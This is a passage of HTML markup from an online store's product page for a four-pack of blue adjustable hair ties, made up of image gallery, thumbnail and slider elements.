//www.hairties.com/cdn/shop/files/34_Neon_Blue_png_9e472813-d8ee-4cd0-b778-e390a513b356.jpg?v=1715145012&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/34_Neon_Blue_png_9e472813-d8ee-4cd0-b778-e390a513b356.jpg?v=1715145012&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/34_Neon_Blue_png_9e472813-d8ee-4cd0-b778-e390a513b356.jpg?v=1715145012&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/34_Neon_Blue_png_9e472813-d8ee-4cd0-b778-e390a513b356.jpg?v=1715145012&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/34_Neon_Blue_png_9e472813-d8ee-4cd0-b778-e390a513b356.jpg?v=1715145012&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/34_Neon_Blue_png_9e472813-d8ee-4cd0-b778-e390a513b356.jpg?v=1715145012&amp;width=1946 1946w" width="1946" height="1942" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34186029891779">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17216443908291__main-34186029924547"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17216443908291__main-34186029924547"
            data-alt="Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.hairties.com/cdn/shop/files/49_Baby_Blue.jpg?v=1715145012&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/49_Baby_Blue.jpg?v=1715145012&amp;width=246 246w, //www.hairties.com/cdn/shop/files/49_Baby_Blue.jpg?v=1715145012&amp;width=493 493w, //www.hairties.com/cdn/shop/files/49_Baby_Blue.jpg?v=1715145012&amp;width=600 600w, //www.hairties.com/cdn/shop/files/49_Baby_Blue.jpg?v=1715145012&amp;width=713 713w, //www.hairties.com/cdn/shop/files/49_Baby_Blue.jpg?v=1715145012&amp;width=823 823w, //www.hairties.com/cdn/shop/files/49_Baby_Blue.jpg?v=1715145012&amp;width=990 990w, //www.hairties.com/cdn/shop/files/49_Baby_Blue.jpg?v=1715145012&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/49_Baby_Blue.jpg?v=1715145012&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/49_Baby_Blue.jpg?v=1715145012&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/49_Baby_Blue.jpg?v=1715145012&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/49_Baby_Blue.jpg?v=1715145012&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/49_Baby_Blue.jpg?v=1715145012&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17216443908291__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.hairties.com/cdn/shop/files/49_Baby_Blue.jpg?v=1715145012&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/49_Baby_Blue.jpg?v=1715145012&amp;width=246 246w, //www.hairties.com/cdn/shop/files/49_Baby_Blue.jpg?v=1715145012&amp;width=493 493w, //www.hairties.com/cdn/shop/files/49_Baby_Blue.jpg?v=1715145012&amp;width=600 600w, //www.hairties.com/cdn/shop/files/49_Baby_Blue.jpg?v=1715145012&amp;width=713 713w, //www.hairties.com/cdn/shop/files/49_Baby_Blue.jpg?v=1715145012&amp;width=823 823w, //www.hairties.com/cdn/shop/files/49_Baby_Blue.jpg?v=1715145012&amp;width=990 990w, //www.hairties.com/cdn/shop/files/49_Baby_Blue.jpg?v=1715145012&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/49_Baby_Blue.jpg?v=1715145012&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/49_Baby_Blue.jpg?v=1715145012&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/49_Baby_Blue.jpg?v=1715145012&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/49_Baby_Blue.jpg?v=1715145012&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/49_Baby_Blue.jpg?v=1715145012&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34186029924547">
      <span class="visually-hidden">
        Open media 10 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-1 desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--17216443908291__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--17216443908291__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--17216443908291__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--17216443908291__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--17216443908291__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--17216443908291__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--17216443908291__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 8"
                aria-controls="Slider-template--17216443908291__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 9"
                aria-controls="Slider-template--17216443908291__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 10"
                aria-controls="Slider-template--17216443908291__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-1 desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--17216443908291__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--17216443908291__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--17216443908291__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--17216443908291__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--17216443908291__main-34186029662403"
              data-media-position="1"
              data-alt="Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--17216443908291__main"
                aria-describedby="Thumbnail-template--17216443908291__main-1
"
              >
                <img src="//www.hairties.com/cdn/shop/files/Untitled-1_34124197-c517-4db9-bb84-5dc236cc694b.jpg?v=1711592313&amp;width=416" alt="Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4" srcset="//www.hairties.com/cdn/shop/files/Untitled-1_34124197-c517-4db9-bb84-5dc236cc694b.jpg?v=1711592313&amp;width=54 54w, //www.hairties.com/cdn/shop/files/Untitled-1_34124197-c517-4db9-bb84-5dc236cc694b.jpg?v=1711592313&amp;width=74 74w, //www.hairties.com/cdn/shop/files/Untitled-1_34124197-c517-4db9-bb84-5dc236cc694b.jpg?v=1711592313&amp;width=104 104w, //www.hairties.com/cdn/shop/files/Untitled-1_34124197-c517-4db9-bb84-5dc236cc694b.jpg?v=1711592313&amp;width=162 162w, //www.hairties.com/cdn/shop/files/Untitled-1_34124197-c517-4db9-bb84-5dc236cc694b.jpg?v=1711592313&amp;width=208 208w, //www.hairties.com/cdn/shop/files/Untitled-1_34124197-c517-4db9-bb84-5dc236cc694b.jpg?v=1711592313&amp;width=324 324w, //www.hairties.com/cdn/shop/files/Untitled-1_34124197-c517-4db9-bb84-5dc236cc694b.jpg?v=1711592313&amp;width=416 416w" width="416" height="445" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17216443908291__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17216443908291__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--17216443908291__main-34549669855427"
              data-media-position="2"
              data-alt="Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--17216443908291__main"
                aria-describedby="Thumbnail-template--17216443908291__main-2
"
              >
                <img src="//www.hairties.com/cdn/shop/files/MAINIMAGE_ee8e3c18-8d1f-4c7f-b3ba-52e6353a7036.jpg?v=1715145012&amp;width=416" alt="Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4" srcset="//www.hairties.com/cdn/shop/files/MAINIMAGE_ee8e3c18-8d1f-4c7f-b3ba-52e6353a7036.jpg?v=1715145012&amp;width=54 54w, //www.hairties.com/cdn/shop/files/MAINIMAGE_ee8e3c18-8d1f-4c7f-b3ba-52e6353a7036.jpg?v=1715145012&amp;width=74 74w, //www.hairties.com/cdn/shop/files/MAINIMAGE_ee8e3c18-8d1f-4c7f-b3ba-52e6353a7036.jpg?v=1715145012&amp;width=104 104w, //www.hairties.com/cdn/shop/files/MAINIMAGE_ee8e3c18-8d1f-4c7f-b3ba-52e6353a7036.jpg?v=1715145012&amp;width=162 162w, //www.hairties.com/cdn/shop/files/MAINIMAGE_ee8e3c18-8d1f-4c7f-b3ba-52e6353a7036.jpg?v=1715145012&amp;width=208 208w, //www.hairties.com/cdn/shop/files/MAINIMAGE_ee8e3c18-8d1f-4c7f-b3ba-52e6353a7036.jpg?v=1715145012&amp;width=324 324w, //www.hairties.com/cdn/shop/files/MAINIMAGE_ee8e3c18-8d1f-4c7f-b3ba-52e6353a7036.jpg?v=1715145012&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17216443908291__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17216443908291__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--17216443908291__main-34346324525251"
              data-media-position="3"
              data-alt="Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--17216443908291__main"
                aria-describedby="Thumbnail-template--17216443908291__main-3
"
              >
                <img src="//www.hairties.com/cdn/shop/files/001_3df6aad4-e3d4-4adc-9a23-20c612cd3058.png?v=1715145012&amp;width=416" alt="Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4" srcset="//www.hairties.com/cdn/shop/files/001_3df6aad4-e3d4-4adc-9a23-20c612cd3058.png?v=1715145012&amp;width=54 54w, //www.hairties.com/cdn/shop/files/001_3df6aad4-e3d4-4adc-9a23-20c612cd3058.png?v=1715145012&amp;width=74 74w, //www.hairties.com/cdn/shop/files/001_3df6aad4-e3d4-4adc-9a23-20c612cd3058.png?v=1715145012&amp;width=104 104w, //www.hairties.com/cdn/shop/files/001_3df6aad4-e3d4-4adc-9a23-20c612cd3058.png?v=1715145012&amp;width=162 162w, //www.hairties.com/cdn/shop/files/001_3df6aad4-e3d4-4adc-9a23-20c612cd3058.png?v=1715145012&amp;width=208 208w, //www.hairties.com/cdn/shop/files/001_3df6aad4-e3d4-4adc-9a23-20c612cd3058.png?v=1715145012&amp;width=324 324w, //www.hairties.com/cdn/shop/files/001_3df6aad4-e3d4-4adc-9a23-20c612cd3058.png?v=1715145012&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17216443908291__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17216443908291__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--17216443908291__main-34346324558019"
              data-media-position="4"
              data-alt="Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--17216443908291__main"
                aria-describedby="Thumbnail-template--17216443908291__main-4
"
              >
                <img src="//www.hairties.com/cdn/shop/files/003_6ece778e-cc7c-4a15-bd9c-634ca2a71b15.png?v=1715145012&amp;width=416" alt="Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4" srcset="//www.hairties.com/cdn/shop/files/003_6ece778e-cc7c-4a15-bd9c-634ca2a71b15.png?v=1715145012&amp;width=54 54w, //www.hairties.com/cdn/shop/files/003_6ece778e-cc7c-4a15-bd9c-634ca2a71b15.png?v=1715145012&amp;width=74 74w, //www.hairties.com/cdn/shop/files/003_6ece778e-cc7c-4a15-bd9c-634ca2a71b15.png?v=1715145012&amp;width=104 104w, //www.hairties.com/cdn/shop/files/003_6ece778e-cc7c-4a15-bd9c-634ca2a71b15.png?v=1715145012&amp;width=162 162w, //www.hairties.com/cdn/shop/files/003_6ece778e-cc7c-4a15-bd9c-634ca2a71b15.png?v=1715145012&amp;width=208 208w, //www.hairties.com/cdn/shop/files/003_6ece778e-cc7c-4a15-bd9c-634ca2a71b15.png?v=1715145012&amp;width=324 324w, //www.hairties.com/cdn/shop/files/003_6ece778e-cc7c-4a15-bd9c-634ca2a71b15.png?v=1715145012&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17216443908291__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17216443908291__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--17216443908291__main-34186029793475"
              data-media-position="5"
              data-alt="Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--17216443908291__main"
                aria-describedby="Thumbnail-template--17216443908291__main-5
"
              >
                <img src="//www.hairties.com/cdn/shop/files/003_832a0901-1e15-4bb9-9e34-159907ef202a.png?v=1715145012&amp;width=416" alt="Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4" srcset="//www.hairties.com/cdn/shop/files/003_832a0901-1e15-4bb9-9e34-159907ef202a.png?v=1715145012&amp;width=54 54w, //www.hairties.com/cdn/shop/files/003_832a0901-1e15-4bb9-9e34-159907ef202a.png?v=1715145012&amp;width=74 74w, //www.hairties.com/cdn/shop/files/003_832a0901-1e15-4bb9-9e34-159907ef202a.png?v=1715145012&amp;width=104 104w, //www.hairties.com/cdn/shop/files/003_832a0901-1e15-4bb9-9e34-159907ef202a.png?v=1715145012&amp;width=162 162w, //www.hairties.com/cdn/shop/files/003_832a0901-1e15-4bb9-9e34-159907ef202a.png?v=1715145012&amp;width=208 208w, //www.hairties.com/cdn/shop/files/003_832a0901-1e15-4bb9-9e34-159907ef202a.png?v=1715145012&amp;width=324 324w, //www.hairties.com/cdn/shop/files/003_832a0901-1e15-4bb9-9e34-159907ef202a.png?v=1715145012&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17216443908291__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17216443908291__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--17216443908291__main-34346324590787"
              data-media-position="6"
              data-alt="Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--17216443908291__main"
                aria-describedby="Thumbnail-template--17216443908291__main-6
"
              >
                <img src="//www.hairties.com/cdn/shop/files/004_83a626e8-5c7b-44ec-8fff-735f814cd35e.png?v=1715145012&amp;width=416" alt="Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4" srcset="//www.hairties.com/cdn/shop/files/004_83a626e8-5c7b-44ec-8fff-735f814cd35e.png?v=1715145012&amp;width=54 54w, //www.hairties.com/cdn/shop/files/004_83a626e8-5c7b-44ec-8fff-735f814cd35e.png?v=1715145012&amp;width=74 74w, //www.hairties.com/cdn/shop/files/004_83a626e8-5c7b-44ec-8fff-735f814cd35e.png?v=1715145012&amp;width=104 104w, //www.hairties.com/cdn/shop/files/004_83a626e8-5c7b-44ec-8fff-735f814cd35e.png?v=1715145012&amp;width=162 162w, //www.hairties.com/cdn/shop/files/004_83a626e8-5c7b-44ec-8fff-735f814cd35e.png?v=1715145012&amp;width=208 208w, //www.hairties.com/cdn/shop/files/004_83a626e8-5c7b-44ec-8fff-735f814cd35e.png?v=1715145012&amp;width=324 324w, //www.hairties.com/cdn/shop/files/004_83a626e8-5c7b-44ec-8fff-735f814cd35e.png?v=1715145012&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17216443908291__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17216443908291__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--17216443908291__main-34186029826243"
              data-media-position="7"
              data-alt="Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--17216443908291__main"
                aria-describedby="Thumbnail-template--17216443908291__main-7
"
              >
                <img src="//www.hairties.com/cdn/shop/files/53_Navy_Blue_png.jpg?v=1715145012&amp;width=416" alt="Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4" srcset="//www.hairties.com/cdn/shop/files/53_Navy_Blue_png.jpg?v=1715145012&amp;width=54 54w, //www.hairties.com/cdn/shop/files/53_Navy_Blue_png.jpg?v=1715145012&amp;width=74 74w, //www.hairties.com/cdn/shop/files/53_Navy_Blue_png.jpg?v=1715145012&amp;width=104 104w, //www.hairties.com/cdn/shop/files/53_Navy_Blue_png.jpg?v=1715145012&amp;width=162 162w, //www.hairties.com/cdn/shop/files/53_Navy_Blue_png.jpg?v=1715145012&amp;width=208 208w, //www.hairties.com/cdn/shop/files/53_Navy_Blue_png.jpg?v=1715145012&amp;width=324 324w, //www.hairties.com/cdn/shop/files/53_Navy_Blue_png.jpg?v=1715145012&amp;width=416 416w" width="416" height="417" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17216443908291__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17216443908291__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--17216443908291__main-34186029859011"
              data-media-position="8"
              data-alt="Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--17216443908291__main"
                aria-describedby="Thumbnail-template--17216443908291__main-8
"
              >
                <img src="//www.hairties.com/cdn/shop/files/29_White_Blue_png.jpg?v=1715145012&amp;width=416" alt="Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4" srcset="//www.hairties.com/cdn/shop/files/29_White_Blue_png.jpg?v=1715145012&amp;width=54 54w, //www.hairties.com/cdn/shop/files/29_White_Blue_png.jpg?v=1715145012&amp;width=74 74w, //www.hairties.com/cdn/shop/files/29_White_Blue_png.jpg?v=1715145012&amp;width=104 104w, //www.hairties.com/cdn/shop/files/29_White_Blue_png.jpg?v=1715145012&amp;width=162 162w, //www.hairties.com/cdn/shop/files/29_White_Blue_png.jpg?v=1715145012&amp;width=208 208w, //www.hairties.com/cdn/shop/files/29_White_Blue_png.jpg?v=1715145012&amp;width=324 324w, //www.hairties.com/cdn/shop/files/29_White_Blue_png.jpg?v=1715145012&amp;width=416 416w" width="416" height="415" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17216443908291__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17216443908291__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--17216443908291__main-34186029891779"
              data-media-position="9"
              data-alt="Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--17216443908291__main"
                aria-describedby="Thumbnail-template--17216443908291__main-9
"
              >
                <img src="//www.hairties.com/cdn/shop/files/34_Neon_Blue_png_9e472813-d8ee-4cd0-b778-e390a513b356.jpg?v=1715145012&amp;width=416" alt="Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4" srcset="//www.hairties.com/cdn/shop/files/34_Neon_Blue_png_9e472813-d8ee-4cd0-b778-e390a513b356.jpg?v=1715145012&amp;width=54 54w, //www.hairties.com/cdn/shop/files/34_Neon_Blue_png_9e472813-d8ee-4cd0-b778-e390a513b356.jpg?v=1715145012&amp;width=74 74w, //www.hairties.com/cdn/shop/files/34_Neon_Blue_png_9e472813-d8ee-4cd0-b778-e390a513b356.jpg?v=1715145012&amp;width=104 104w, //www.hairties.com/cdn/shop/files/34_Neon_Blue_png_9e472813-d8ee-4cd0-b778-e390a513b356.jpg?v=1715145012&amp;width=162 162w, //www.hairties.com/cdn/shop/files/34_Neon_Blue_png_9e472813-d8ee-4cd0-b778-e390a513b356.jpg?v=1715145012&amp;width=208 208w, //www.hairties.com/cdn/shop/files/34_Neon_Blue_png_9e472813-d8ee-4cd0-b778-e390a513b356.jpg?v=1715145012&amp;width=324 324w, //www.hairties.com/cdn/shop/files/34_Neon_Blue_png_9e472813-d8ee-4cd0-b778-e390a513b356.jpg?v=1715145012&amp;width=416 416w" width="416" height="415" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17216443908291__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17216443908291__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--17216443908291__main-34186029924547"
              data-media-position="10"
              data-alt="Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 10 in gallery view"
                
                aria-controls="GalleryViewer-template--17216443908291__main"
                aria-describedby="Thumbnail-template--17216443908291__main-10
"
              >
                <img src="//www.hairties.com/cdn/shop/files/49_Baby_Blue.jpg?v=1715145012&amp;width=416" alt="Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4" srcset="//www.hairties.com/cdn/shop/files/49_Baby_Blue.jpg?v=1715145012&amp;width=54 54w, //www.hairties.com/cdn/shop/files/49_Baby_Blue.jpg?v=1715145012&amp;width=74 74w, //www.hairties.com/cdn/shop/files/49_Baby_Blue.jpg?v=1715145012&amp;width=104 104w, //www.hairties.com/cdn/shop/files/49_Baby_Blue.jpg?v=1715145012&amp;width=162 162w, //www.hairties.com/cdn/shop/files/49_Baby_Blue.jpg?v=1715145012&amp;width=208 208w, //www.hairties.com/cdn/shop/files/49_Baby_Blue.jpg?v=1715145012&amp;width=324 324w, //www.hairties.com/cdn/shop/files/49_Baby_Blue.jpg?v=1715145012&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
